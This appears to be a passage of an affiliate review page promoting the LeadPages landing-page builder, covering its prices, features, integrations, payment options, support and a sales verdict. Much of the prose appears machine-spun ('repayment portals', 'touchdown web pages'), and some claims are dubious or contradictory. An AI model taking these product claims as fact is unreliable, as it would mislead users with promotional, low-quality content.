<p>One more issue would certainly be the lack of a/b testing attribute under the basic plan that can enable you to swiftly scale your marketing budget. I find that it is crucial to highlight this factor in this write-up, exclusively on Integrating My Membership Site With LeadPages because we are reviewing it.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Costs_%E2%80%93_How_Much_is_LeadPages"></span>LeadPages Costs &#8211; How Much is LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><a href="https://mytimenplace.com/leadpages-pricing-details/" target="_blank" rel="noopener">LeadPages cost</a> differs relying on the plans you choose.</p>
<p>LeadPages Basic package costs $37/month. It includes 1 website as well as web pages with endless traffic and leads. It does not come with an online sales and repayment gateway. Under this package, you are incapable to do a/b testing.</p>
<p>It includes a totally free hosting service and you can create landing pages, pop-ups, and also alert bars that are receptive and also mobile-friendly.</p>
<p>The LeadPages Pro package will cost $79/month. You will certainly get all the functions under the standard plan. Under the pro plan, you can carry out limitless split testing on your web pages, as well as you can connect LeadPages with over 40+ 3rd party platforms.</p>
<p>You are able to drive unlimited website traffic to your web pages and capture unrestricted leads making use of the pages you created using on LeadPages. The Pro plan gives you an integrated sales and repayment handling gateway that allow you to approve repayment as well as sales.</p>
<p>To reduce the LeadPages monthly recurring cost you can take into consideration to sign up LeadPages under the Yearly plan that requires upfront payment.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See Updated Pricing Details</a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Characteristics_Summary_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages"></span>Characteristics Summary &#8211; Integrating My Membership Site With LeadPages<span class="ez-toc-section-end"></span></h3>
<p>Now, let&#8217;s look at the general attributes of LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-48" src="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg" alt="Integrating My Membership Site With LeadPages" width="646" height="438" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg 856w, https://mytimenplace.com/wp-content/uploads/2021/08/template-300x204.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/template-768x521.jpg 768w" sizes="auto, (max-width: 646px) 100vw, 646px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Your Desire Templates Here</a></p>
<p>LeadPages is an all-in-one <a href="https://en.wikipedia.org/wiki/Landing_page" target="_blank" rel="noopener">landing page</a> platform that enables online marketers to create high transforming Lead Capture as well as Sales pages without any coding understanding. LeadPages offers lots of functions, however, we determined to highlight just several of the most vital ones listed below:</p>
<h6><span class="ez-toc-section" id="LeadBoxes"></span>LeadBoxes:<span class="ez-toc-section-end"></span></h6>
<p><a href="https://mytimenplace.com/leadpages-leadbox-checkbox/" target="_blank" rel="noopener">LeadBoxes</a> transform a heading right into a clickable box with various CTA&#8217;s Call To Action such as &#8220;subscribe today&#8221;, &#8220;set up your totally free demo&#8221; or even download and install the web content.</p>
<h6><span class="ez-toc-section" id="LeadSquares"></span>LeadSquares:<span class="ez-toc-section-end"></span></h6>
<p>LeadSquares refer to boxes that are best for highlighting CTAs on articles or anywhere you can not utilize Leadboxes due to the fact that they require a lot more text like testimonials or screenshots. You can additionally add videos inside them as well. LeadSquares can be positioned anywhere on the LeadPages.</p>
<h6><span class="ez-toc-section" id="LeadButtons"></span>LeadButtons:<span class="ez-toc-section-end"></span></h6>
<p>LeadButtons are high converting layouts that make it simple for visitors to convert by clicking CTA such as &#8220;register now&#8221; or &#8220;purchase&#8221;. LeadButtons likewise includes lots of features like a countdown timer, social media sites icons, and many more. They&#8217;re excellent if you intend to increase signups.</p>
<p>LeadPages has a timer that goes down to when the person will certainly no longer have accessibility to see the LeadBox or LeadButton.</p>
<h6><span class="ez-toc-section" id="LeadLists"></span>LeadLists:<span class="ez-toc-section-end"></span></h6>
<p>LeadLists take features one step better and allow marketers to develop lead capture forms with LeadButtons that will certainly drive potential customers straight into an email list for future advertising campaigns such as autoresponders, drip e-mails, and also e-mail notices.</p>
<p>You can likewise import an excel file of leads so you do not have to manually enter them on your own. LeadPages supply heaps many more functions than what we&#8217;ve showcased here however these are simply several of our faves.</p>
<p>You obtain access to every little thing from split testing, exit intents (to entice potential customers who may be leaving your website), landing pages on autopilot, vector graphics (so any kind of size resizes wonderfully), and also a LeadBox builder.</p>
<p>It&#8217;s possible to have LeadPages create your landing web pages for you and even utilize the layouts currently produced by LeadPages on your own, however in either case, it&#8217;ll take even more time than if you simply had LeadPages do every one of the work for you. It takes about 15 minutes on average (depending on exactly how intricate).</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Integrating_My_Membership_Site_With_LeadPages_%E2%80%93_Page_Builder"></span>Integrating My Membership Site With LeadPages &#8211; Page Builder<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-49" src="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg" alt="Integrating My Membership Site With LeadPages" width="647" height="330" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg 880w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-768x392.jpg 768w" sizes="auto, (max-width: 647px) 100vw, 647px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Complete Case Study</a></p>
<p>LeadPages has actually developed the Page Tool which enables you to produce landing web pages in minutes.</p>
<p>The web page creator comes with a <a href="https://mytimenplace.com/leadpages-drag-and-drop-tutorial/" target="_blank" rel="noopener">drag and drop capability</a> where individuals merely select what they require on the page such as headlines, text boxes, galleries of images then you can add a slideshow to enliven the website style.</p>
<p>With this builder, individuals can either utilize their own web content or tailor design templates with pictures such as reviews from satisfied customers.</p>
<p>The web page builder consists of LeadBoxes, which are basically pop-up boxes that show up on the web page when a visitor lands. These LeadBoxes can be customized with your company&#8217;s logo or name and include lead capturing forms individuals fill out to obtain more info concerning your organization.</p>
<p>The web page creator allows you to develop receptive landing pages for internet browsing from any type of device consisting of laptop computers, tablets, and also cellphones.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Integrate_With_Other_Applications"></span>LeadPages Integrate With Other Applications<span class="ez-toc-section-end"></span></h3>
<p>In terms of integrations, LeadPages has a lot of options that can be made use of to improve LeadPages performance. LeadPages can be integrated with <a href="https://zapier.com/apps/leadpages/integrations" target="_blank" rel="noopener">Zapier</a>, which suggests LeadPages has the ability to get in touch with over 750 various other applications and solutions for some automation goodness.</p>
<p>For example, <a href="https://mytimenplace.com/leadpages-integrations/" target="_blank" rel="noopener">Leadpages integrates</a> well with Aweber for email marketing campaigns or it can incorporate <a href="https://support.leadpages.com/hc/en-us/articles/203521880-Leadpages-and-Google#google-analytics" target="_blank" rel="noopener">Google Analytics</a> so you&#8217;ll obtain essential data concerning your customers&#8217; visits on a LeadPages without needing to log in to those applications individually.</p>
<p>One more integration LeadPages provides is IFTTT. With this software, you can link LeadPages with over 600 various other Apps, Services, and also Hardware. With LeadPages integration with IFTTT, you can have higher control of your LeadPages e-mails or develop LeadPages SMS messages that will certainly be sent to a listing automatically based on particular triggers such as time lapses from when the site visitor signs up for an offer.</p>
<p>Leadpages is also integrated into Google Sheets which suggests if you&#8217;re using this spreadsheet application combined with LeadPages then your information needs to sync between them perfectly.</p>
<p>LeadPages also incorporates with LeadBuddy for List Building as well as LeadPages incorporates with Podia for subscription websites. You can also incorporate LeadPages with WebinarJam to host webinars or create LeadBoxes on your website plus a lot more.</p>
<p>These are just some instances of just how Leadpages integrates with numerous external platforms so they can interact a lot more effectively to help make the marketing jobs simpler for marketers as well as entrepreneurs alike! Integrations are a wonderful method to make LeadPages much better, so be sure you <a href="https://support.leadpages.com/hc/en-us/articles/115005301047-Connect-your-integrations" target="_blank" rel="noopener">benefit from all the integrations</a> provided by LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-50" src="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg" alt="Integrating My Membership Site With LeadPages" width="648" height="251" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg 1054w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-300x116.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-1024x396.jpg 1024w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-768x297.jpg 768w" sizes="auto, (max-width: 648px) 100vw, 648px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Out More Integrations</a></p>
<h6><span class="ez-toc-section" id="Settlement_Gateways_Options"></span>Settlement Gateways Options<span class="ez-toc-section-end"></span></h6>
<p>Leadpages offers a selection of repayment portals that permit you to take in repayments from their customers. LeadPages are able to process settlements using Stripe, PayPal, and also Braintree.</p>
<p>These repayment portals can accept all major credit card types consisting of Visa, Mastercard, as well as American Express.</p>
<p>Leadpages uses a merchant account with each of these payment gateways that permit you to accept payments from your clients in various currencies.</p>
<p>Leadpages make it easy for you to set up their very own web page where they offer their products or services online and at the very same time able to approve settlements from customers through integrating with settlement portals.</p>
<p>Additionally, if you are offering products and services that have to rebill to customers on a monthly or annual basis, LeadPages has the ability to process such recurring payments for you.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Usability_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages"></span>Usability &#8211; Integrating My Membership Site With LeadPages<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-46" src="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg" alt="" width="614" height="372" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg 650w, https://mytimenplace.com/wp-content/uploads/2021/08/main-2-300x182.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Live Demo Here</a></p>
<p>LeadPages have actually been made with simplicity in mind. LeadPages is an all-encompassing software that does not require any programming understanding to use, making it excellent for new and also experienced online marketers alike.</p>
<p>LeadPages have a simple drag and drop editor which allows you to build specialist landing pages without the requirement for any kind of coding skills or confusing guidelines.</p>
<p>It has an intuitive user interface that makes LeadPages very easy for any person to discover. LeadPages is also child-friendly, making it possible for moms and dads as well as kids alike to build the web pages they require to promote their organization online.</p>
<p>The LeadPages editor has a straightforward user interface with drag and drop functionality so you can conveniently work on your website with no coding skills called for. You can create engaging lead capture web pages in minutes using Lead Pages&#8217; user-friendly editor such as the toolbars, CTAs, and content blocks.</p>
<p>With the above, it makes the job of editing and enhancing ending up being quick and effective. This means that even if you are not tech-savvy, LeadPages will be a tool that you can use and feel comfortable with.</p>
<p>Ease of use is one function that many users enjoy about LeadPages due to the fact that it does not require any challenging directions or coding abilities to create a professional landing page. And it&#8217;s usual that LeadPages customers provide a beneficial response on Integrating My Membership Site With LeadPages.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Should_Use_LeadPages"></span>Who Should Use LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-51" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg" alt="Integrating My Membership Site With LeadPages" width="615" height="276" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg 947w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-300x135.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-768x345.jpg 768w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Complete Case Study</a></p>
<p>LeadPages is particularly created for blog owners, businesses owners, marketing experts, as well as individuals who are in the business of generating sales with <a href="https://mytimenplace.com/leadpages-website-builder-review/" target="_blank" rel="noopener">a website</a>.</p>
<p>Unfortunately, LeadPages is not for firms that have actually paid advertising campaigns on social media sites systems like Facebook and also Instagram.</p>
<p>LeadPages does not function well as an offline provider attempting to market their goods because they depend greatly on promotions online which can be expensive depending on what sort of ads you&#8217;re utilizing.</p>
<p>LeadPages satisfies blog owners as well as web site owners that sell their own services or products on their sites making use of advertisements, banners, pop-ups, etc. For those that remain in the venture of selling items, LeadPages is a fantastic method to boost your client base as well as generate more revenue.</p>
<p>Leadpages make it very easy to produce high converting touchdown web pages that lead possible clients from wherever they began your website directly right into whatever sales web page you desire them to experience next.</p>
<p>If you&#8217;re trying to find a simple software that can assist you to get more clicks to your website without all the inconveniences then LeadPages is excellent for you.</p>
<p>It&#8217;s a fantastic device for catching emails which generally results in extra conversions because after that LeadPages sends automated messages with item updates or information based upon the interest that users have actually shown either by means of signup or by browsing around LeadPages.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Customer_Support_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages"></span>Customer Support &#8211; Integrating My Membership Site With LeadPages<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-52" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg" alt="" width="642" height="313" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg 882w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-768x374.jpg 768w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Complete Story</a></p>
<p>LeadPages offers customers support via email, telephone call, or live chat. LeadPages&#8217; website declares that they give the very best customer service in the sector because Leadpages offers 24/hour call with a real person to chat through any type of concerns you may have.</p>
<p>The <a href="https://mytimenplace.com/leadpages-customer-support/" target="_blank" rel="noopener">user support at LeadPages</a> was timely, knowledgeable, friendly, and considerate. LeadPages also has a substantial helpdesk system that includes video clips and articles on just how to use LeadPage&#8217;s software as well as troubleshooting functions such as report spam.</p>
<p>LeadPages is always upgrading its platform so that customers&#8217; experience will be constantly enhancing.</p>
<p>LeadPages is likewise constantly functioning to make LeadPages less complicated to make use of. Leadpages has <a href="https://www.leadpages.com/landing-pages-guide" target="_blank" rel="noopener">a helpful online training</a> that can stroll you through getting started and also an extensive collection of training material on their blog describing exactly how LeadPages functions the ideal for your company&#8217;s demands.</p>
<p>&nbsp;</p>
<h6><span class="ez-toc-section" id="Overall_Assistance_Ranking_Integrating_My_Membership_Site_With_LeadPages"></span>Overall Assistance Ranking: <span style="color: #ffffff;">Integrating My Membership Site With LeadPages</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages user assistance is a topic with combined testimonials from LeadPages users. LeadPages has a helpdesk that you can log into and make use of at any moment. Nonetheless, some customers have found the good quality of LeadPages customer support to be subpar or lacking in depth.</p>
<p>The majority of users discover that LeadPages offers enough help. There are many positive evaluations and issues about LeadPages&#8217; customer care, and also a lot of customers seem pleased by exactly how they&#8217;re managed by the LeadPages support staff.</p>
<p>Nonetheless, there are also users that feel dissatisfied with what they&#8217;re getting out of their <a href="https://support.leadpages.com/hc/en-us" target="_blank" rel="noopener">customer care</a>. The rating of LeadPages customer support is 4 out of five stars.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Verdict_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages"></span>Verdict &#8211; Integrating My Membership Site With LeadPages<span class="ez-toc-section-end"></span></h2>
<p>LeadPages is the utmost remedy for producing landing pages as well as websites. It can aid <a href="https://steelkiwi.com/blog/landing-pages-what-they-are-for-your-business/" target="_blank" rel="noopener">small companies</a> to get in touch with a target market, collect leads, and close a lot more sales by utilizing tested marketing concepts to discover potential clients that are interested in their products and services.</p>
<p>It&#8217;s simple, inexpensive, powerful, and it is all in one package. You can develop your very own website or have the LeadPages support team do it for you. They supply both choices so there are no surprises when you figure out just how much it will certainly set you back.</p>
<p>They offer a considerable collection of design templates which implies the design procedure does not need to use up  time than essential! All this leads us to believe that if you want your business website or advertising and marketing campaigns to be effective, then LeadPages is simply the answer you searching for.</p>
<p>This blog post has actually offered more understandings on Integrating My Membership Site With LeadPages and what makes LeadPages unique from various other choices such as Simvoly, Unbounce, GrooveFunnels, and Kartra.</p>
<p>If you&#8217;re looking for a straightforward method to develop a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/7177/what-is-a-landing-page-and-why-should-you-care.aspx" target="_blank" rel="noopener">beautiful landing page</a> and website that transforms site visitors right into paying customers, LeadPages is completely produced for that. They supply economical price plans so there&#8217;s no factor not to try out this effective system that supplies whatever you require to succeed online.</p>
<p>Get your cost-free trial today by clicking the button below. Do let us understand what do you think of LeadPages so we can spread the word!</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Start Your Complimentary Trial</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Integrating_My_Membership_Site_With_LeadPages_%E2%80%93_Outline" >Integrating My Membership Site With LeadPages &#8211; Outline</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_Exactly_LeadPages_System" >What Is Exactly LeadPages System</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Landing_Web_Page_And_How_It_Functions" >What Is Landing Web Page And How It Functions</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Pros_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages" >Pros &#8211; Integrating My Membership Site With LeadPages</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#Newbie_friendly" >Newbie friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#Split_Testing" >Split Testing:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#Library_of_Templates_Integrating_My_Membership_Site_With_LeadPages" >Library of Templates: Integrating My Membership Site With LeadPages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_Drop_Builder" >Drag &#038; Drop Builder:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cons_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages" >Cons &#8211; Integrating My Membership Site With LeadPages</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#Absence_of_personalization" >Absence of personalization:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#The_Cost_is_Expensive" >The Cost is Expensive:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-12" href="#Customer_Assistance_Integrating_My_Membership_Site_With_LeadPages" >Customer Assistance: Integrating My Membership Site With LeadPages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-13" href="#Restricted_Attributes_on_the_Standard_Package" >Restricted Attributes on the Standard Package:</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#LeadPages_Costs_%E2%80%93_How_Much_is_LeadPages" >LeadPages Costs &#8211; How Much is LeadPages?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Characteristics_Summary_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages" >Characteristics Summary &#8211; Integrating My Membership Site With LeadPages</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-16" href="#LeadBoxes" >LeadBoxes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-17" href="#LeadSquares" >LeadSquares:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-18" href="#LeadButtons" >LeadButtons:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-19" href="#LeadLists" >LeadLists:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Integrating_My_Membership_Site_With_LeadPages_%E2%80%93_Page_Builder" >Integrating My Membership Site With LeadPages &#8211; Page Builder</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#LeadPages_Integrate_With_Other_Applications" >LeadPages Integrate With Other Applications</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-22" href="#Settlement_Gateways_Options" >Settlement Gateways Options</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Usability_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages" >Usability &#8211; Integrating My Membership Site With LeadPages</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Who_Should_Use_LeadPages" >Who Should Use LeadPages?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Customer_Support_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages" >Customer Support &#8211; Integrating My Membership Site With LeadPages</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-26" href="#Overall_Assistance_Ranking_Integrating_My_Membership_Site_With_LeadPages" >Overall Assistance Ranking: Integrating My Membership Site With LeadPages</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Verdict_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages" >Verdict &#8211; Integrating My Membership Site With LeadPages</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/leadpages-website-smooth-scrolling-internal-lini/" rel="prev">LeadPages Website Smooth Scrolling Internal Lini</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/leadpages-background-color-for-text-box/" rel="next">LeadPages Background Color For Text Box</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
